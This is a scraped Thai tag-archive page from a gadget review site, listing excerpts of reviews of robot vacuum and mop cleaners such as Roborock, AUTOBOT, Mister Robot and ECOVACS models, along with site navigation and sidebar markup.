สวัสดีครับ บทความรีวิวฉบับนี้ ผมจะมารีวิวหุ่นยนต์ดูดฝุ่น จาก แบรนด์ Roborock กันอีกครั้ง โดยตัวนี้คือ Roborock S7 MaxV Ultra มันคือ &quot;หุ่นยนต์ดูดฝุ่น ถูพื้น ที่มีแท่นเก็บฝุ่นอัตโนมัติ และยังสามารถ ซักผ้าม็อบถูพื้นฯ กับ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/roborock-s7-review/"  rel="bookmark" class="td-image-wrap " title="Roborock S7 หุ่นยนต์ดูดฝุ่น ที่ดูดฝุ่นก็ดี ถูพื้นก็ดีมากๆ ใช้เลเซอร์นำทาง สั่งผ่าน App ได้" ><img class="entry-thumb" src="[data-uri]" alt="Roborock S7 Feature Image" title="Roborock S7 หุ่นยนต์ดูดฝุ่น ที่ดูดฝุ่นก็ดี ถูพื้นก็ดีมากๆ ใช้เลเซอร์นำทาง สั่งผ่าน App ได้" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2021/09/roborock-s7-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/roborock-s7-review/"  rel="bookmark" title="Roborock S7 หุ่นยนต์ดูดฝุ่น ที่ดูดฝุ่นก็ดี ถูพื้นก็ดีมากๆ ใช้เลเซอร์นำทาง สั่งผ่าน App ได้">Roborock S7 หุ่นยนต์ดูดฝุ่น ที่ดูดฝุ่นก็ดี ถูพื้นก็ดีมากๆ ใช้เลเซอร์นำทาง สั่งผ่าน App ได้</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/roborock-s7-review/#comments">4</a></span>            </div>

            <div class="td-excerpt">
                หุ่นยนต์ดูดฝุ่น ถูพื้น Roborock S7


กลับมาอีกแล้วครับ สำหรับการรีวิว หุ่นยนต์ดูดฝุ่น ถูพื้น Roborock S7 เป็น หุ่นยนต์ดูดฝุ่นจากค่าย Roborock แบรนด์อุปกรณ์ทำความสะอาดสัญชาติจีน ที่มีทาง Xiaomi เข้ามาถือหุ้น มีส่วนร่วมกับแบรนด์นี้ด้วย ที่น่าสนใจคือ แบรนด์นี้จะขยันออกรุ่นใหม่เป็นประจำเกือบทุกปีอยู่แล้ว (ยังกะ iPhone)

และที่สำคัญคือ ในแต่ละรุ่นที่เขาออกมา จะมีการสร้างเอกลักษณ์ ในด้านของความสามารถใหม่ๆ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/xiaomi-roborock-s6-maxv-review/"  rel="bookmark" class="td-image-wrap " title="Roborock S6 MaxV หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยเลเซอร์ พร้อม AI จำแนกวัตถุได้" ><img class="entry-thumb" src="[data-uri]" alt="Xiaomi Roborock S6 MaxV Featured Image" title="Roborock S6 MaxV หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยเลเซอร์ พร้อม AI จำแนกวัตถุได้" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2020/09/xiaomi-roborock-s6-maxv-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/xiaomi-roborock-s6-maxv-review/"  rel="bookmark" title="Roborock S6 MaxV หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยเลเซอร์ พร้อม AI จำแนกวัตถุได้">Roborock S6 MaxV หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยเลเซอร์ พร้อม AI จำแนกวัตถุได้</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/xiaomi-roborock-s6-maxv-review/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Xiaomi Roborock S6 MaxV


รีวิวฉบับนี้เป็น รีวิวเครื่อง หุ่นยนต์ดูดฝุ่น ถูพื้น Xiaomi Roborock S6 MaxV ซึ่งจัดเป็น หุ่นยนต์ดูดฝุ่น ตัวแรกจากแบรนด์ Xiaomi ที่ทาง Thanop.com ได้มีโอกาสนำมารีวิวให้ชมกัน โดยสินค้าจากแบรนด์ Xiaomi นั้นผมเองก็เคยได้ยินชื่อดังกระฉ่อนมาในโลกออนไลน์อยู่พักใหญ่ๆ แล้ว ด้วยความที่มันเป็นแบรนด์สินค้าที่มักจะมีเทคโนโลยีแปลกใหม่ล้ำๆ ออกมาให้ชมกันเสมอ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/autobot-lazer-4-review/"  rel="bookmark" class="td-image-wrap " title="AUTOBOT Lazer 4 แบตเตอรี่สุดอึด มีปั๊มน้ำ ถูบ้านฉลาด ควบคุมผ่าน App" ><img class="entry-thumb" src="[data-uri]" alt="AUTOBOT Lazer 4 Featured Image" title="AUTOBOT Lazer 4 แบตเตอรี่สุดอึด มีปั๊มน้ำ ถูบ้านฉลาด ควบคุมผ่าน App" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2020/06/autobot-lazer4-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/autobot-lazer-4-review/"  rel="bookmark" title="AUTOBOT Lazer 4 แบตเตอรี่สุดอึด มีปั๊มน้ำ ถูบ้านฉลาด ควบคุมผ่าน App">AUTOBOT Lazer 4 แบตเตอรี่สุดอึด มีปั๊มน้ำ ถูบ้านฉลาด ควบคุมผ่าน App</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/autobot-lazer-4-review/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                AUTOBOT Lazer 4 Review


รีวิวฉบับนี้เป็น รีวิวหุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Lazer 4 มันจัดเป็น หุ่นยนต์ดูดฝุ่น AUTOBOT ตระกูล Lazer รุ่นที่ 4 (Generation 4) แล้ว หลังจากที่ก่อนหน้านี้ ทาง Thanop.com ได้เคย รีวิว...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/autobot-veniibot-review/"  rel="bookmark" class="td-image-wrap " title="AUTOBOT Veniibot หุ่นยนต์ดูดฝุ่น ถูพื้น ที่มีแรงกด และซักผ้าถูพื้นได้เอง" ><img class="entry-thumb" src="[data-uri]" alt="AUTOBOT Veniibot Featured Image" title="AUTOBOT Veniibot หุ่นยนต์ดูดฝุ่น ถูพื้น ที่มีแรงกด และซักผ้าถูพื้นได้เอง" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2020/05/autobot-veniibot-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/autobot-veniibot-review/"  rel="bookmark" title="AUTOBOT Veniibot หุ่นยนต์ดูดฝุ่น ถูพื้น ที่มีแรงกด และซักผ้าถูพื้นได้เอง">AUTOBOT Veniibot หุ่นยนต์ดูดฝุ่น ถูพื้น ที่มีแรงกด และซักผ้าถูพื้นได้เอง</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/autobot-veniibot-review/#comments">3</a></span>            </div>

            <div class="td-excerpt">
                AUTOBOT Veniibot N1


รีวิวฉบับนี้เป็นรีวิวหุ่นยนต์ดูดฝุ่น ถูพื้น เรือธงจากค่าย AUTOBOT แบรนด์หุ่นยนต์ดูดฝุ่นยอดฮิตติดชาร์จของคนไทย ที่เข้ามาทำตลาดกันตั้งแต่ช่วงต้นปี ค.ศ. 2014 (พ.ศ. 2557) และหลังจากที่ทาง Thanop.com ได้ห่างหายจากการรีวิว หุ่นยนต์ดูดฝุ่นจาก AUTOBOT ไปหลายปี โดยตัวนี้มีชื่อว่า AUTOBOT Veniibot ซึ่งเป็นตระกูลใหม่ ที่ทาง AUTOBOT...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/mister-robot-laser-max-review/"  rel="bookmark" class="td-image-wrap " title="Mister Robot LASER Max หุ่นยนต์ดูดฝุ่น ที่แยกเป็น หุ่นยนต์ถูพื้นอย่างเดียวได้" ><img class="entry-thumb" src="[data-uri]" alt="Mister Robot LASER MAX Featured Image" title="Mister Robot LASER Max หุ่นยนต์ดูดฝุ่น ที่แยกเป็น หุ่นยนต์ถูพื้นอย่างเดียวได้" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2019/11/mister-robot-laser-max-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/mister-robot-laser-max-review/"  rel="bookmark" title="Mister Robot LASER Max หุ่นยนต์ดูดฝุ่น ที่แยกเป็น หุ่นยนต์ถูพื้นอย่างเดียวได้">Mister Robot LASER Max หุ่นยนต์ดูดฝุ่น ที่แยกเป็น หุ่นยนต์ถูพื้นอย่างเดียวได้</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/mister-robot-laser-max-review/#comments">4</a></span>            </div>

            <div class="td-excerpt">
                หุ่นยนต์ดูดฝุ่น ถูพื้น Mister Robot LASER Max


รีวิวฉบับนี้เป็นรีวิวเครื่องหุ่นยนต์ดูดฝุ่น ถูพื้น จากค่าย Mister Robot อีก 1 ตัว โดยรุ่นนี้มีชื่อเต็มๆ ว่า Mister Robot LASER Max จัดเป็นหุ่นยนต์ที่ &quot;อยู่นอกตระกูล Hybrid&quot; แต่มีความสามารถต่างๆ ที่โดดเด่นอยู่มากมาย...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/mister-robot-hybrid-laser-map-review/"  rel="bookmark" class="td-image-wrap " title="Mister Robot Hybrid LASER Map หุ่นยนต์ดูดฝุ่น ถูพื้น ขนาดเล็ก ที่ใช้ Laser นำทางได้" ><img class="entry-thumb" src="[data-uri]" alt="Mister Robot Hybrid LASER Map Featured Image" title="Mister Robot Hybrid LASER Map หุ่นยนต์ดูดฝุ่น ถูพื้น ขนาดเล็ก ที่ใช้ Laser นำทางได้" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2019/09/mister-robot-hybrid-laser-map-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/mister-robot-hybrid-laser-map-review/"  rel="bookmark" title="Mister Robot Hybrid LASER Map หุ่นยนต์ดูดฝุ่น ถูพื้น ขนาดเล็ก ที่ใช้ Laser นำทางได้">Mister Robot Hybrid LASER Map หุ่นยนต์ดูดฝุ่น ถูพื้น ขนาดเล็ก ที่ใช้ Laser นำทางได้</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/mister-robot-hybrid-laser-map-review/#comments">1</a></span>            </div>

            <div class="td-excerpt">
                Mister Robot Hybrid LASER Map


รีวิวฉบับนี้เป็นรีวิว หุ่นยนต์ดูดฝุ่น ถูพื้น Mister Robot Hybrid LASER Map หุ่นยนต์ดูดฝุ่นจาก Mister Robot เจเนอเรชัน หรือรุ่นที่ 5 ของตระกูลไฮบริด (Hybrid) แล้วซึ่งก็ได้มีการพัฒนาขีดความสามารถต่างๆ ตั้งแต่รุ่นแรกมาถึงรุ่นนี้อยู่ตลอดเวลา ไม่ว่าจะเป็นความสามารถของการควบคุม และสั่งงานผ่านสมาร์ทโฟน...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/ecovacs-deebot-ozmo-900-review/"  rel="bookmark" class="td-image-wrap " title="ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นระบบ Laser ถูพื้นเปียก ควบคุมน้ำได้ ใช้ App ได้" ><img class="entry-thumb" src="[data-uri]" alt="ECOVACS DEEBOT OZMO 900 Featured Image" title="ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นระบบ Laser ถูพื้นเปียก ควบคุมน้ำได้ ใช้ App ได้" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/ecovacs-deebot-ozmo-900-review/"  rel="bookmark" title="ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นระบบ Laser ถูพื้นเปียก ควบคุมน้ำได้ ใช้ App ได้">ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นระบบ Laser ถูพื้นเปียก ควบคุมน้ำได้ ใช้ App ได้</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/ecovacs-deebot-ozmo-900-review/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                ECOVACS DEEBOT OZMO 900


รีวิวฉบับนี้เป็นรีวิว หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 (รหัสรุ่น : DN5G) มันจัดเป็นหุ่นยนต์ดูดฝุ่นเกรดพรีเมี่ยม แบรนด์แท้ (ไม่ใช่แบรนด์ OEM) ที่มีความสามารถในการดูดฝุ่น และถูพื้นแบบเปียกได้อย่างครบเครื่อง โดยจุดเด่นของ หุ่นยนต์ดูดฝุ่น ตัวนี้ก็คือ ความสามารถของการควบคุมปริมาณน้ำในการปล่อยลงสู่พื้นได้หลายระดับ ผ่านแอปพลิเคชันบนมือถือ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/mister-robot-hybrid-camera-map-review/"  rel="bookmark" class="td-image-wrap " title="Mister Robot Hybrid Camera Map Wi-Fi หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยกล้อง ราคาถูก" ><img class="entry-thumb" src="[data-uri]" alt="Mister Robot Hybrid Camera Map Wi-Fi Featured Image" title="Mister Robot Hybrid Camera Map Wi-Fi หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยกล้อง ราคาถูก" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2018/01/mister-robot-hybrid-camera-map-wifi-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/mister-robot-hybrid-camera-map-review/"  rel="bookmark" title="Mister Robot Hybrid Camera Map Wi-Fi หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยกล้อง ราคาถูก">Mister Robot Hybrid Camera Map Wi-Fi หุ่นยนต์ดูดฝุ่น ถูพื้น นำทางด้วยกล้อง ราคาถูก</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/mister-robot-hybrid-camera-map-review/#comments">13</a></span>            </div>

            <div class="td-excerpt">
                Mister Robot Hybrid Camera Map Wi-Fi


รีวิวฉบับนี้คือ หุ่นยนต์ดูดฝุ่น ถูพื้น Mister Robot Hybrid Camera Map Wi-Fi จากค่าย Mister Robot กันอีกครั้ง หลังจากที่หายไปอยู่พักใหญ่ๆ โดยตัวนี้เป็นรุ่นที่ 4 ของตระกูล &quot;Hybrid (ไฮบริด)&quot; ที่มีความสามารถทั้ง...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/inspire-coayu-c510n-review/"  rel="bookmark" class="td-image-wrap " title="Inspire COAYU C510N หุ่นยนต์ดูดฝุ่น ถูพื้นเปียก ถังน้ำรวมกับถังเก็บฝุ่น มีเซ็นเซอร์ Gyroscope ใช้แบตลิเธียมไอออน" ><img class="entry-thumb" src="[data-uri]" alt="Inspire COAYU C510N Featured Image" title="Inspire COAYU C510N หุ่นยนต์ดูดฝุ่น ถูพื้นเปียก ถังน้ำรวมกับถังเก็บฝุ่น มีเซ็นเซอร์ Gyroscope ใช้แบตลิเธียมไอออน" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/uploads/2019/03/inspire-coayu-c510n-featured-image-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/inspire-coayu-c510n-review/"  rel="bookmark" title="Inspire COAYU C510N หุ่นยนต์ดูดฝุ่น ถูพื้นเปียก ถังน้ำรวมกับถังเก็บฝุ่น มีเซ็นเซอร์ Gyroscope ใช้แบตลิเธียมไอออน">Inspire COAYU C510N หุ่นยนต์ดูดฝุ่น ถูพื้นเปียก ถังน้ำรวมกับถังเก็บฝุ่น มีเซ็นเซอร์ Gyroscope ใช้แบตลิเธียมไอออน</a></h3>
            <div class="td-module-meta-info">
                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                <span class="td-module-comments"><a href="https://www.thanop.com/inspire-coayu-c510n-review/#comments">1</a></span>            </div>

            <div class="td-excerpt">
                หุ่นยนต์ดูดฝุ่น ถูพื้น Inspire COAYU C510N


รีวิวจาก Thanop.com ฉบับนี้ ขอนำเสนอเครื่อง หุ่นยนต์ดูดฝุ่น อีก 1 เครื่อง โดยตัวนี้มีชื่อว่า หุ่นยนต์ดูดฝุ่น ถูพื้น Inspire COAYU C510N โดยอ่านออกเสียงภาษาไทยว่า &quot;อินสไปร์ โคเอยุ&quot; ที่มีความสามารถเรียบง่าย ที่ใช้ได้ทุกเพศทุกวัย เพราะควบคุม...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.thanop.com/tag/floor-cleaning-machine/page/2/" class="page" title="2">2</a><a href="https://www.thanop.com/tag/floor-cleaning-machine/page/3/" class="page" title="3">3</a><a href="https://www.thanop.com/tag/floor-cleaning-machine/page/4/" class="last" title="4">4</a><a href="https://www.thanop.com/tag/floor-cleaning-machine/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">หน้า 1 ของ 4</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>บทความน่าสนใจ</span></h4><div class="textwidget custom-html-widget"><table cellspacing="0" cellpadding="0" style="margin-bottom: 5px;">
<tbody>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/air-purifier/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/air-purifier-article.png" alt="เครื่องฟอกอากาศ (Air Purifier)" title="รู้จักกับเครื่องฟอกอากาศได้ที่นี่ (Know more about Air Purifier here)"></a></td> 
</tr>
<tr style="text-align: center;">
<td style="padding-top:15px; padding-bottom:15px;"><a href="https://www.thanop.com/robot-vacuum-cleaner/" target="_blank" rel="noopener noreferrer"><img src="https://www.thanop.com/images-static/robot-vacuum-cleaner-article.jpg" alt="หุ่นยนต์ดูดฝุ่น" title="ซื้อหุ่นยนต์ดูดฝุ่น รุ่นไหนดี ?"></a></td> 
</tr>
</tbody>
</table></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ติดตามเราผ่านทางช่องทางอื่นๆ</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,864</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/thanopdotcom"  target="_blank" >LIKE</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/thanopdotcom"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">15,600</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/thanopdotcom"  target="_blank" >Subscribe</a></span></div></div></div></div>
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>10 บทความล่าสุด</span></h4>
		<ul>
											<li>
					<a href="https://www.thanop.com/smart-air-blast-and-blast-mini-review/">รู้จักเครื่องฟอกอากาศขนาดใหญ่ที่จริงใจ Smart Air รุ่น Blast และ Blast Mini เสียงเงียบ ค่า CADR สูง มอก. รับรอง</a>
									</li>
											<li>
					<a href="https://www.thanop.com/makoto-superior-review/">เก้าอี้นวดไฟฟ้า MAKOTO SUPERIOR นวดครบ ฟังก์ชันจัดเต็ม ครบจบสำหรับคนงบน้อย</a>
									</li>
											<li>
